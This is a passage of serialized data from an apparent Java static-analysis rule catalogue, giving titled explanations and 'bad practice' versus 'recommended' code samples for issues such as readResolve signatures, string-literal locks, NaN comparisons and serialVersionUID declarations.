[CWE-412](https://cwe.mitre.org/data/definitions/412.html) - Unrestricted Externally Accessible Lock",[1168],"cwe-412",{"shortcode":1170,"title":1171,"description":1172,"category":20,"severity":55,"tags":1173,"isRecommended":57},"JAVA-E1032","`readResolve` must return `Object`","`readResolve()` must return only `java.lang.Object`, not any other type.\n\n\u003C!--more-->\n\n`readResolve` is a useful optional component of Java's deserialization machinery, and can be used to customise the instance of a class created from deserialized data.\n\n### Bad Practice\n\nIf you wish to use `readResolve`'s functionality, you must implement it with only the specific zero-argument, `Object` return type signature. This is because Java's serialization API looks specifically for a `readResolve` method that takes no arguments and returns `Object`. If such a method is not found, the JVM will default to creating a new instance with the default constructor.\n\n```java\nprivate MyClass readResolve() throws ObjectStreamException {\n    return new MySubClass(); // return a specific type other than the default\n}\n```\n\nThis is specially relevant for deserialization of singleton objects, which rely on there being only one instance present throughout the lifetime of the application.\n\nConsider this implementation of `readResolve`, which delegates to a singleton `getInstance` method when called:\n\n```java\n// Is ignored during deserialization!\npublic BadSingleton readResolve() throws ObjectStreamException {\n    return BadSingleton.getInstance();\n}\n```\n\nThis method will be ignored when the singleton is deserialized, and so, the singleton will be recreated for every time deserialization occurs. Such requirements may come about when an application must save and restore its runtime state repeatedly (An Android application is a good example of such a scenario).\n\n### Recommended\n\nUse the correct signature when implementing `readResolve()`.\n\n```java\nprivate Object readResolve() throws ObjectStreamException {\n    return new MySubClass(); // return a specific type other than the default\n}\n```\n\n## References\n\n- Oracle JDK 11 documentation - [The `readResolve` method](https://docs.oracle.com/en/java/javase/11/docs/specs/serialization/input.html#the-readresolve-method)",[],{"shortcode":1175,"title":1176,"description":1177,"category":16,"severity":55,"tags":1178,"isRecommended":57},"JAVA-W1025","Unused private field detected","A private field which is not referenced anywhere in this file was detected.\n\nSuch a field is useless and can be safely removed.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass SomeClass {\n    private int unused; // Not used anywhere within `SomeClass`.\n\n    // ...\n}\n```\n\n### Recommended\n\nRemove the field if is is not used anywhere. If the field was meant to be inherited, mark it as `protected` instead.\n\n```java\nclass SomeClass {\n    protected int usedInSubclass;\n\n    // ...\n}\n```",[],{"shortcode":1180,"title":1181,"description":1182,"category":20,"severity":55,"tags":1183,"isRecommended":57},"JAVA-E1081","Detected synchronization on string literal","Avoid synchronizing on string literals.\n\n\u003C!--more-->\nThe same object internally represents strings having the same content; JVM does that to reduce memory requirements.\n\nSynchronizing on string literals has the risk of allowing deadlocks to occur. For example, if two different pieces of code synchronize on the same string object, it may be possible to cause a deadlock if they run parallelly.\n\n### Bad Practice\n\n```java\nclass MyClass {\n    private static final String MONITOR = \"common-string\";\n\n    public void doThing() {\n        synchronize(MONITOR) {\n            // ...code that is supposed to run in parallel to the code in `ThirdPartyClass::doAnotherThing`.\n        }\n    }\n}\n\n// Someplace else.\nclass ThirdPartyClass {\n     // Note that the content of this string is same as of `MONITOR`'s.\n    private static final String THIRD_PARTY_MONITOR = \"common-string\";\n\n    public void doAnotherThing() {\n        synchronize(THIRD_PARTY_MONITOR) {\n            // ...code that is supposed to run in parallel to the code in `MyClass::doThing`.\n        }\n    }\n}\n```\n\nThe code inside the methods `MyClass::doThing()` and `ThirdPartyClass::doAnotherThing()` won't run in parallel (even though they are supposed to) because we are essentially synchronizing on\nthe same string object. Depending on the functionalities of these two methods, we might end up causing a deadlock or some other synchronization bug here.\n\n### Recommended\n\n```java\nclass MyClass {\n    private static final Object MY_LOCK = new Object();\n\n    public void doThing() {\n        synchronize(MY_LOCK) {\n            // ...code that is supposed to run in parallel to the code in `ThirdPartyClass::doAnotherThing`.\n        }\n    }\n}\n\n// Someplace else.\nclass ThirdPartyClass {\n    private static final Object THIRD_PARTY_LOCK = new Object();\n\n    public void doAnotherThing() {\n        synchronize(THIRD_PARTY_LOCK) {\n            // ...code that is supposed to run in parallel to the code in `MyClass::doThing`.\n        }\n    }\n}\n```\n## References\n\n- StackOverflow - [Synchronizing on String objects in Java](https://stackoverflow.com/a/134154)\n- [CWE-883](https://cwe.mitre.org/data/definitions/833.html) - Deadlock",[1184],"cwe-883",{"shortcode":1186,"title":1187,"description":1188,"category":16,"severity":55,"tags":1189,"isRecommended":57},"JAVA-W1057","Method can be declared static","Private final methods that do not access instance fields should be declared static.\n\n\u003C!--more-->\nSince the method is private and final, it can't possibly be overridden. Therefore, the only possible definition of the method that exists doesn't access any instance fields.\nSo we can safely declare it as static.\n\n### Bad Practice\n\n```java\npublic class Klass {\n    private final int aField = 10;\n\n    private final void method() {\n        // ...statements that do not access `aField`\n    }\n}\n```\n\n### Recommended\n\nConsider declaring the method static.\n\n```java\npublic class Klass {\n    private final int aField = 10;\n\n    private static final void method() {\n        // ...statements that do not access `aField`\n    }\n}\n```\n\n## References\n- StackOverflow - [Should all methods that do not use instance fields be static?](https://stackoverflow.com/questions/7234807/should-all-methods-that-do-not-use-instance-variables-be-marked-static)",[],{"shortcode":1191,"title":1192,"description":1193,"category":20,"severity":55,"tags":1194,"isRecommended":57},"JAVA-E1093","`TimeZone.getTimeZone` should be passed correct timezone IDs","[`java.util.TimeZone.getTimeZone()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/TimeZone.html#getTimeZone(java.lang.String))\nshould not be passed invalid time zone identifier strings, as this will make it fail silently and return GMT instead.\n\n\u003C!--more-->\n\nJava cannot check for invalid timezones at compile time, so it is up to the developer to ensure that the string provided is actually valid. To avoid accidentally using an invalid time zone, it is recommended to select from a known list of timezone identifiers, such as those provided by the [`ZoneId.getAvailableZoneIds()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/ZoneId.html#getAvailableZoneIds()) method.\n\n### Bad Practice\n\n```java\nTimeZone tz = TimeZone.getTimeZone(\"invalid/timezone\"); // tz is assigned the GMT time zone.\n```\n\n### Recommended\n\nUse a valid timezone string.\n\n```java\nTimeZone tz = TimeZone.getTimeZone(\"America/New_York\");\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`java.util.TimeZone.getTimeZone()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/TimeZone.html#getTimeZone(java.lang.String))",[],{"shortcode":1196,"title":1197,"description":1198,"category":20,"severity":55,"tags":1199,"isRecommended":57},"JAVA-E1096","`Iterable\u003CPath>` is errorprone and should be replaced with `Collection\u003CPath>`","Avoid using `Iterable\u003CPath>` to represent collections of `Path`s.\n\n\u003C!--more-->\n\n[`java.nio.file.Path`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/nio/file/Path.html) implements `Iterable` in and of itself, which allows paths to be treated as lists of path components. To avoid confusing a single `Path` object for a `List` (or whatever other data structure) of `Path`s, use `Collection` or a similar generic type instead.\n\n### Bad Practice\n\nIn the example below, the for loop may iterate over `paths` as if it were a list of paths, but it is actually a single path split into its components.\n\n```java\nIterable\u003CPath> paths = Path.of(\"some/path\");\n\n// !!! this works!\nfor (Path toFile : paths) {\n    // ...\n}\n```\n\n### Recommended\n\nTo avoid accidentally allowing the usage of a single `Path` value where many are expected, you can use `Collection` classes, such as `List`, `Set`, or even `Collection` itself.\n\n```java\nCollection\u003CPath> = List.of(Path.of(\"path/a\"), Path.of(\"path/b\"));\n\nfor (Path path : paths) {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`java.nio.file.Path`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/nio/file/Path.html)",[],{"shortcode":1201,"title":1202,"description":1203,"category":16,"severity":55,"tags":1204,"isRecommended":57},"JAVA-W1063","Use of `@Nonnull`, `@CheckForNull`, or `@Nullable` detected on primitive declaration","Primitive types can't be `null`. Marking primitive parameters, return values, or fields with `CheckForNull`, `Nullable`,\nor `NonNull` is useless and only adds confusion. These annotations should be removed to improve readability of code.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass Example {\n    @Nullable private int field = 10;\n\n    @CheckForNull\n    public int method(@NonNull int param) {\n        // ...some code\n    }\n}\n```\n\n### Recommended\n\nRemove these annotations from primitive declarations.\n\n```java\nclass Example {\n    private int field = 10;\n\n    public int method(int param) {\n        // ...some code\n    }\n}\n}\n```\n\n## References\n- StackOverflow - [Why can't primitive data types be \"null\" in Java?](https://stackoverflow.com/questions/11047276/why-cant-primitive-data-types-be-null-in-java)\n- Javadoc.io - Google JSR305 - [`@Nonnull`](https://www.javadoc.io/static/com.google.code.findbugs/jsr305/3.0.2/javax/annotation/class-use/Nonnull.html)\n- Javadoc.io - Google JSR305 - [`@CheckForNull`](https://www.javadoc.io/doc/com.google.code.findbugs/jsr305/latest/javax/annotation/CheckForNull.html)\n- Javadoc.io - Jetbrains Annotations - [`@Nullable`](https://javadoc.io/doc/org.jetbrains/annotations/20.1.0/org/jetbrains/annotations/Nullable.html)",[],{"shortcode":1206,"title":1207,"description":1208,"category":20,"severity":55,"tags":1209,"isRecommended":57},"JAVA-E1044","Do not call hashCode directly on an array class","Calling `T[].hashCode()` (where `T` is some class) will not take into account the contents of the array.\n\nUse the [`Arrays.hashCode(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#hashCode(java.lang.Object%5B%5D)) static method to calculate an array's hash code instead.\n\n\u003C!--more-->\n\nAny array type inherits the default `equals()` and `hashCode()` implementations from `Object`. By default, object equality works by comparing reference addresses (like `a == b`), and an object's hash code can also similarly depend on its address (The JVM specification leaves this at the discretion of the implementation). Make sure this is the behavior you actually want.\n\n### Bad Practice\n\n```java\n\nString[] names = ...;\n\nint namesHash = names.hashCode(); // Bad.\n\n```\n\n### Recommended\n\n```java\nint namesHash = Arrays.hashCode(names);\n```\n\n## Exceptions\n\nIf you actually intend to use the default `hashCode` implementation of arrays, you may safely ignore this issue.\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.lang.Object.hashCode()`](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#hashCode%28%29)\n- Oracle Java 11 JavaDocs - [`java.util.Arrays.hashCode()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#hashCode(java.lang.Object%5B%5D))",[],{"shortcode":1211,"title":1212,"description":1213,"category":20,"severity":55,"tags":1214,"isRecommended":57},"JAVA-E1089","String.indexOf's arguments should not be reversed","When searching for a character in a string\nusing [`String.indexOf()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/String.html#indexOf(int,int)),\none should be careful to not mix up the order of its arguments.\n\n\u003C!--more-->\n\nOne of the overloads of `indexOf()` takes two arguments; the first is the character to search for and the second is the\nindex to start searching from. Both these parameters are integers, and this opens up new avenues for confusion due to\n[type promotion rules](https://docs.oracle.com/javase/specs/jls/se7/html/jls-5.html).\n\n## Bad Practice\n\n```java\nString s = \"Hello, World!\";\n\nint index = s.indexOf(7, 'o'); // This is the wrong order!\n```\n\nIn the example above, the arguments are passed in the wrong order. The first argument should be the character to search\nfor, and the second should be the starting index to begin the search from. Here, however, the first argument is\nan integer, and the second argument is a character.\n\nDue to type promotion, narrower types such as `char` will be converted automatically if a wider type (like `int`) was\nexpected. In this case, the method will return the index of the character\nrepresented by the integer value 7, rather than the index of the 'o' character.\n\n## Recommended\n\nSwitch the arguments around.\n\n```java\nint index = s.indexOf('o', 7);\n```",[],{"shortcode":1216,"title":1217,"description":1218,"category":16,"severity":55,"tags":1219,"isRecommended":57},"JAVA-W1075","Abstract or default method annotated with `@Inject`","Abstract or default methods should not be annotated with `@Inject`.\n\n\u003C!--more-->\nAs per the JSR-330 specification, `@Inject` shouldn't be applied to abstract and default methods.\nWhen marking an abstract method as `@Inject`able, the programmer believes that all the methods that\ninherit from it will be injectable. This is not the case at all; a method that only inhertis from\nan `@Inject` method but isn't itself marked as `@Inject` will not be injected. So is the case with\ndefault methods defined in interfaces. For this reason, it is advised that you only use the `@Inject`\nannotation on concrete methods.\n\n### Bad Practice\n\n```java\nimport javax.inject.Inject;\n\nabstract public class Klass {\n    @Inject\n    public abstract int doStuff();\n}\n```\n\nor in `default` methods:\n\n```java\nimport javax.inject.Inject;\n\npublic interface IFace {\n    @Inject\n    default public int doStuff() {\n        //..default implementation here\n    }\n}\n```\n\n### Recommended\n\nRemove `@Inject` from abstract and default methods. Instead, apply them only on concrete implementations.\n\n```java\nimport javax.inject.Inject;\n\nabstract public class Klass {\n    public abstract int doStuff();\n}\n\n// Somewhere else in the codebase.\npublic class ConcreteKlass extends Klass {\n    @Inject\n    @Override\n    public int doStuff() {\n        // Implementation follows.\n    }\n}\n```\n\n## References\n- JSR-330 Dependency Injection Standard - [@Inject Documentation](https://github.com/javax-inject/javax-inject/blob/master/src/javax/inject/Inject.java)",[],{"shortcode":1221,"title":1222,"description":1223,"category":20,"severity":55,"tags":1224,"isRecommended":57},"JAVA-E1042","`serialVersionUID` should be correctly declared","The `serialVersionUID` field must be declared as `\u003Caccess modifier> static final long serialVersionUID`. Not declaring it as such will prevent Java from processing it.\n\n\u003C!--more-->\n\nThe `serialVersionUID` field has significance when using Java's native serialization API. When declared on a `Serializable` class, it will be used by Java as a tool to verify proper serialization and deserialization. If it is declared incorrectly, Java will instead opt to generate a `serialVersionUID` automatically based on the contents of the class.\n\nSuch automatic generation can be problematic for certain scenarios. For example, compiling the source with different JDKs may yield different values of `serialVersionUID` for the same class. If the UID of the serialized data does not match the UID as present in the class loaded in the JVM, an [`InvalidClassException`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/InvalidClassException.html) will be thrown.\n\n### Bad Practice\n\n```java\npublic static int serialVersionUID = 3; // Wrong.\n\n```\n\n### Recommended\n\nDeclare `serialVersionUID` with this specific signature (only the visibility and the value of the field may be changed).\n\n```java\npublic static final long serialVersionUID = 3L; // Correct.\n```\n\n## References\n\n- StackOverflow - [What is a `serialVersionUID` and why should I use it?](https://stackoverflow.com/questions/285793/what-is-a-serialversionuid-and-why-should-i-use-it)\n- Oracle Java 11 JavaDocs - [`java.io.Serializable`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/Serializable.html)",[],{"shortcode":52,"title":53,"description":54,"category":20,"severity":55,"tags":1226,"isRecommended":57},[],{"shortcode":1228,"title":1229,"description":1230,"category":16,"severity":55,"tags":1231,"isRecommended":57},"JAVA-W1070","Constructor must not be marked with nullable annotations","Nullable annotations such as `@Nullable` and `@CheckForNull` on constructors is an antipattern.\n\n\u003C!--more-->\nIn Java, constructors always return an instance of the class in which they are defined. Explicitly returning `null`\nfrom a constructor raises a compile-time error. In Java, it is impossible for a constructor to return `null`. Therefore,\nannotations such as `@Nullable` and `@CheckForNull` which are typically used to reflect that a method may return `null`,\nshould be removed from constructors.\n\n### Bad Practice\n\n```java\npublic class Klass {\n    @Nullable\n    public Klass() {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nConsider removing `@Nullable` and `@CheckForNull` from constructors.\n```java\npublic class Klass {\n    public Klass() {\n        // ...\n    }\n}\n\n## References\n- StackOverflow - [Can constructors return a null object?](https://stackoverflow.com/questions/11103444/can-constructor-return-a-null-object)",[],{"shortcode":1233,"title":1234,"description":1235,"category":20,"severity":55,"tags":1236,"isRecommended":57},"JAVA-A1068","Switch case without appropriate control flow break","This switch case does not terminate in a `break` or other such control flow statement. This can result in accidental switch case fallthrough, unintentionally executing code.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nswitch (something) {\n    case 1: {\n        // Do something...\n        // No break statement...\n    case 2:\n        // do something else...\n        break;\n    default:\n        // Default behavior.\n}\n```\n\n### Recommended\n\nAdd a break statement at the end of each case unless the fallthrough behavior is intentional.\n\n```java\nswitch (something) {\n    case 1: {\n        // Do something...\n        break;\n    case 2:\n        // do something else...\n        break;\n    default:\n        // Default behavior.\n}\n```\n\n## Exceptions\n\nThis issue can be safely ignored if the fallthrough behavior was intentional.",[],{"shortcode":1238,"title":1239,"description":1240,"category":20,"severity":55,"tags":1241,"isRecommended":57},"JAVA-W1064","Redundant boolean literal","Boolean literals should not be used redundantly within expressions.\n\n\u003C!--more-->\nAn entity that may evaluate to true or false can directly be used in an expression where a boolean value is expected.\nBoolean literals are almost never necessary in any expression.\n\n### Bad Practice\n\n```java\npublic void method() {\n    if (returnsBoolean() == true) { //.. }\n    if (boolVar || false) { // .. }\n    if (boolVar && true) { // .. }\n}\n```\n\n### Recommended\n\nConsider removing the redundant literals.\n\n```java\npublic void method() {\n    if (returnsBoolean()) { //.. }\n    if (boolVar) { // .. }\n    if (boolVar) { // .. }\n}\n```",[],{"shortcode":1243,"title":1244,"description":1245,"category":16,"severity":55,"tags":1246,"isRecommended":57},"JAVA-W1085","`ZoneId.of(\"Z\")` should be replaced with `ZoneOffset.UTC`","Avoid calling `ZoneId.of()` to get the UTC timezone offset, and instead use `ZoneOffset.UTC` directly.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nZoneId utc = ZoneId.of(\"Z\");\n```\n\n### Recommended\n\n```java\nZoneId utc = ZoneOffset.UTC;\n```\n\n## References\n\n- Oracle Java 8 JavaDocs - [`java.time.ZoneId.of()`](https://docs.oracle.com/javase/8/docs/api/java/time/ZoneId.html#of-java.lang.String-)\n- Oracle Java 8 JavaDocs - [`java.time.ZoneOffset.UTC`](https://docs.oracle.com/javase/8/docs/api/java/time/ZoneOffset.html#UTC)",[],{"shortcode":1248,"title":1249,"description":1250,"category":43,"severity":55,"tags":1251,"isRecommended":57},"JAVA-C1003","Multiple variables declared on the same line","Multiple variables (or fields) should not be declared on the same line.\n\n\u003C!--more-->\n\nDeclaring more than one variables (or fields) on the same line makes the code harder to read.\nThings might get more confusing if some of those variables are initiliazed and some of them are not.\n\n### Bad Practice\n\n```java\n\nclass Klass {\n    private int a, b = 20;\n\n    private void method() {\n        double d1, d2 = 3.5, d3;\n        // ... rest of the code\n    }\n}\n```\n\n### Recommended\n\nConsider declaring one variable per line.\n\n```java\n\nclass Klass {\n    private int a;\n    private int b = 20;\n\n    private void method() {\n        double d1;\n        double d2 = 3.5;\n        double d3;\n        // ... rest of the code\n    }\n}\n```\n\n## References\n - StackOverflow - [Why do you not declare several variables of the same type on the same line?](https://stackoverflow.com/questions/100633/why-do-you-not-declare-several-variables-of-the-same-type-on-the-same-line)",[],{"shortcode":1253,"title":1254,"description":1255,"category":20,"severity":55,"tags":1256,"isRecommended":57},"JAVA-E1045","Loop conditions should be true at least once","This loop's condition is never true, meaning it will never execute (or, for a `do` loop, only execute once). Check the condition and rectify it if there are mistakes. If used to disable the code, consider commenting the code out, or removing the loop entirely.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nwhile (false) {\n    // Will not execute...\n}\n\n// ...\n\nint a = 2;\n\n// this loop will never start...\nwhile (a \u003C 0) {\n    // ...\n    a += 2;\n}\n```\n\n### Recommended\n\nRemove the code or fix the loop.\n\n```java\nint a = 2;\n\n// The loop condition is now fixed.\nwhile (a \u003C 20) {\n    // ...\n    a += 2;\n}\n```",[],{"shortcode":1258,"title":1259,"description":1260,"category":16,"severity":55,"tags":1261,"isRecommended":57},"JAVA-W1021","Redundant type check","This code attempts to perform an `instanceof` check of a type with its supertype. This is a redundant operation as such a check will always return `true`.\n\n\u003C!--more-->\n\nFor two classes `A` and `B`, where `A extends B`, an instance of `A` can also be treated as an instance of `B`. Thus, a check such as `\u003Csome instance of A> isntanceof B` will always return `true`.\n\nThis may have been a typo. Check if the type you are checking for is correct, and rectify it if not.\n\n### Bad Practice\n\n```java\nInteger a = 3;\n\n// `a` is already a Number\nif (a instanceof Number) {\n    // ...\n}\n```\n\n### Recommended\n\nIf the check serves no purpose, remove it. Else, verify that the proper type is being checked for.\n\n## References\n\n- Oracle Java Language Specification - [Section 15.20.2](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.20.2) - Type Comparison Operator `instanceof`",[],{"shortcode":1263,"title":1264,"description":1265,"category":43,"severity":55,"tags":1266,"isRecommended":57},"JAVA-C1001","Type names must begin with an uppercase letter","Java naming conventions must be followed for all type names.\n\n\u003C!--more-->\n\nAs per the conventions, all type (class, enum, interface) names in Java must begin with an uppercase letter.\nNot following this convention would make it harder to search for such type declarations in large source files.\n\n### Bad Practice\n\nAvoid typenames that start with a lowercase letter.\n\n```java\nclass klass {\n    //..rest of the code\n}\n```\n\n### Recommended\n\nConsider following the conventions when naming your types.\n\n```java\n\nclass Klass {\n    //..rest of the code\n}\n```\n\n## References\n - Oracle - [Java naming conventions](https://www.oracle.com/java/technologies/javase/codeconventions-namingconventions.html)",[],{"shortcode":1268,"title":1269,"description":1270,"category":43,"severity":55,"tags":1271,"isRecommended":57},"JAVA-C1002","Wrong argument order in test assertions","Argument ordering conventions must be followed for assertions in their respectice libraries.\n\n\u003C!--more-->\n\nJUnit assertion methods such as `assertEquals` expect the first argument to be the expected value and second to be the actual value.\nOn the other hand, AssertJ works in reverse. Methods such as `assertThat()` must be passed the actual value first, and the expected value is passed in the subsequent chained call to `isEqualTo()`, `isGreaterThan()`\nor a similar combinator method.\n\nAs far as test execution goes, the order of arguments does not matter; test results will not vary just because arguments are passed in the wrong order. But, changing the order can cause problems when reading test reports or test output (IntelliJ allows you to see a diff between expected and actual results, for example) leading to weird behavior. In general, it is a good practice to follow the conventions set by a particular test framework.\n\n### Bad Practice\n\nAvoid passing arguments to test methods in arbitrary order.\n\n```java\n\nclass MyTest {\n    @Test\n    void test() {\n        org.junit.Assert.assertEquals(value, 10);\n        org.assertj.core.api.Assertions.assertThat(10).isEqualTo(value);\n    }\n}\n```\n\n### Recommended\n\nInstead, consider following the conventions set by the test framework that you are using.\n\n```java\n\nclass MyTest {\n    @Test\n    void test() {\n        org.junit.Assert.assertEquals(10, value);\n        org.assertj.core.api.Assertions.assertThat(value).isEqualTo(10);\n    }\n}\n```\n\n## References\n - StackOverflow - [JUnit `assertEquals` argument order](https://stackoverflow.com/questions/16267660/assert-assertequals-junit-parameters-order)\n - Vogella - [Testing with AssertJ](https://www.vogella.com/tutorials/AssertJ/article.html)",[],{"shortcode":1273,"title":1274,"description":1275,"category":20,"severity":55,"tags":1276,"isRecommended":57},"JAVA-E1031","`Double`/`Float` comparison with `NaN` will always return `false`","Avoid comparing floating point values to `Float.NaN` or `Double.NaN`, as such comparisons will always return `false`.\n\n\u003C!--more-->\n\nThis occurs due to the special semantics of `NaN`; it is equal to nothing, not even itself[.](https://pbs.twimg.com/media/BtgKyZOCcAAA_ED?format=jpg&name=900x900)\n\nThe [Java Language Specification](https://docs.oracle.com/javase/specs/jls/se11/html/jls-4.html#jls-4.2.3) states the following on the subject:\n\n> The equality operator `==` returns `false` if either operand is `NaN`.\n\n### Bad Practice\n\n```java\nif (x == Double.NaN) { ... } // This condition will always fail.\n\nif (y == Float.NaN) { ... } // This will also fail.\n\nassertEquals(Double.NaN, Double.NaN); // Fails: NaN != NaN\n```\n\n### Recommended\n\nUse the `isNaN()` method to check if a floating point value is `NaN` instead of comparing the value with `NaN`. `isNaN()` is available as both a static method and as an instance method.\n\n```java\nif (Double.isNaN(x) || x.isNaN()) { ... }\n\n// Alternatively for floats:\nif (Float.isNaN(x) || x.isNaN()) { ... }\n```\n\n## References\n\n- StackOverflow - [Why is `Double.NaN` not equal to itself?](https://stackoverflow.com/questions/8819738/why-does-double-nan-double-nan-return-false)\n- Java 11 Language Specification - [Floating-Point Types, Formats and Values](https://docs.oracle.com/javase/specs/jls/se11/html/jls-4.html#jls-4.2.3)\n- Java 8 Standard Library Javadocs - [`Double.isNaN()`](https://docs.oracle.com/javase/8/docs/api/java/lang/Double.html#isNaN--)\n- SpotBugs - [FE\\_TEST\\_IF\\_EQUAL\\_TO\\_NOT\\_A\\_NUMBER](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#fe-doomed-test-for-equality-to-nan-fe-test-if-equal-to-not-a-number)",[],{"shortcode":1278,"title":1279,"description":1280,"category":20,"severity":55,"tags":1281,"isRecommended":57},"JAVA-E1033","Custom serialization method is declared with an incorrect signature","This class declares one or more custom serialization methods but these methods do not match the signatures expected by Java's serialization API.\n\nChange the signature(s) to match the expected type.\n\n\u003C!--more-->\n\nJava expects the signatures of the `readObject`, `readObjectNoData` and `writeObject` methods to exactly match certain signatures, as codified in the specification for the [`Serializable` API](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/Serializable.html):\n\nClasses that require special handling during the serialization and deserialization process must implement special methods with these exact signatures:\n\n```java\nprivate void writeObject(java.io.ObjectOutputStream out) throws IOException;\n\nprivate void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException;\n\nprivate void readObjectNoData() throws ObjectStreamException;\n```\n\nIf these methods are not declared with the correct signatures, Java will perform serialization without the expected custom behavior.\n\nThe reason serialization works like this is because the custom serialization behavior of a class only applies to the fields declared in that class, and cannot be shared with its descendants. Thus, custom serialization methods are private. Descendants of the class are likewise expected to privately implement extra logic as required to serialize and deserialize data for their own declared fields.\n\n### Bad Practice\n\n```java\n    // readObjectNoData should return void!\n    private int readObjectNoData() throws ObjectStreamException {\n        // ...\n    }\n\n    // readObject should not be public!\n    public void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {\n        // ...\n    }\n\n    // writeObject should not throw ClassNotFoundException!\n    private void writeObject(ObjectOutputStream object) throws ClassNotFoundException {\n        // ...\n    }\n```\n\n### Recommended\n\nSpecify the method signatures for these methods as expected by Java.\n\n## References\n\n- Oracle Java 11 JavaDocs - [java.io.Serializable](https://www.oracle.com/technical-resources/articles/java/serializationapi.html)\n- Oracle - [Discover the secrets of the Java Serializable API](https://www.oracle.com/technical-resources/articles/java/serializationapi.html)",[],{"shortcode":1283,"title":1284,"description":1285,"category":20,"severity":55,"tags":1286,"isRecommended":57},"JAVA-E1034","Serializable class with non-serializable superclass and no default constructor detected","This serializable class has a non-serializable superclass that does not declare a default constructor. Deserializing such a class will fail with an [`InvalidClassException`](https://docs.oracle.com/javase/8/docs/api/java/io/InvalidClassException.html) because Java will not be able to instantiate it.\n\n\u003C!--more-->\n\nJava's `Serializable` interface enforces specific requirements on serializable classes that extend a non-serializable class:\n\n> To allow subtypes of non-serializable classes to be serialized, the subtype may assume responsibility for saving and restoring the state of the supertype's public, protected, and (if accessible) package fields. The subtype may assume this responsibility only if the class it extends has an accessible no-arg constructor to initialize the class's state. It is an error to declare a class `Serializable` if this is not the case. The error will be detected at runtime.\n\nPut simply, given the following conditions:\n\n1. The class implements `Serializable`.\n2. The class extends a non-serializable class.\n3. The superclass does not define a no-argument (default) constructor.\n\nJava will throw an `InvalidClassException` when attempting to deserialize an instance of the class.\n\n### Bad Practice\n\n```java\nclass SuperClass {\n    int x;\n    public SuperClass(int a) {\n        x = a;\n    }\n}\n\n// Java will fail to deserialize this class.\nclass SubClass extends SuperClass implements Serializable {\n    // ...\n}\n```\n\n### Recommended\n\n```java\nclass SuperClass {\n    int x;\n    public SuperClass(int a) {\n        x = a;\n    }\n\n    public SuperClass() {\n        x = 0;\n    }\n}\n\nclass SubClass extends SuperClass implements Serializable {\n    // ...\n}\n```\n\n## References\n\n- Oracle Java 11 JavaDocs - [java.io.Serializable](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/Serializable.html)",[],{"shortcode":1288,"title":1289,"description":1290,"category":20,"severity":55,"tags":1291,"isRecommended":57},"JAVA-E1036","Wrong argument type for Collection remove method","Arguments to collection `remove*` methods must be of the same type as the collection itself.\n\n\u003C!--more-->\n\nThough `Collection` is parameterised on the type of the contained values, [`Collection.remove()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Collection.html#remove(java.lang.Object)) is not; it accepts a parameter of type `Object` instead. This means any value can be passed to a collection's `remove()` method, regardless of whether the value's type matches the collection's type.\n\nThis is also exacerbated for lists that store integers; `List` has both an `Object` and an `int` overload for `remove()` that are easy to confuse.\n\n### Bad Practice\n\n```java\nList\u003CInteger> ints = Arrays.asList(3);\n\nints.remove(\"3\"); // this will fail silently!\n```\n\n### Recommended\n\nEnsure that the type of the value passed to `remove()` is the same as the collection's type.\n\n```java\nints.remove((Object)3);\n```\n\n## References\n- Oracle Java 11 JavaDocs - [`java.util.Collection`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Collection.html)",[],{"shortcode":1293,"title":1294,"description":1295,"category":20,"severity":55,"tags":1296,"isRecommended":57},"JAVA-E1037","Collection type is unsafely downcast to a concrete class","Attempting to cast a value held in an abstract collection type to a concrete type (casting `java.util.List` to `java.util.LinkedList` for example) may fail with a `ClassCastException`.\n\nAvoid performing such casts, and instead consider using a more proper abstraction.\n\n\u003C!--more-->\n\nDo not assume the type of a collection as this means only one particular implementation will ultimately be usable.\n\nIf such casts are required, it may be a sign that your API needs to be restructured.\n\n### Bad Practice\n\nHere, `names` is stored in a `List` variable, but is used in a way more similar to a queue.\n```java\nList\u003CString> names = getNames();\nLinkedList\u003CString> nameQueue = (LinkedList\u003CString>)names;\n\nString nextName = nameQueue.poll(); // poll is defined on LinkedList, and pops the first elements off.\n```\n\n### Recommended\n\nUse the correct abstraction for the job. With regards to the example above, [`java.util.Queue`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Queue.html) is one of the interfaces `LinkedList` implements, and defines the `poll` method. Thus, to directly take advantage of it, you could use a `Queue` to store the returned value of `getNames()`:\n\n```java\nQueue\u003CString> namesQueue = getNames();\n\nString nextName = nameQueue.poll(); // poll is declared within the Queue interface.\n```\n\n## Exceptions\n\nThis issue will not be reported when an `instanceof` check for the variable's type is detected before a vulnerable type cast.\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.util.Collection`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Collection.html)\n- [CWE-485](https://cwe.mitre.org/data/definitions/485.html) - 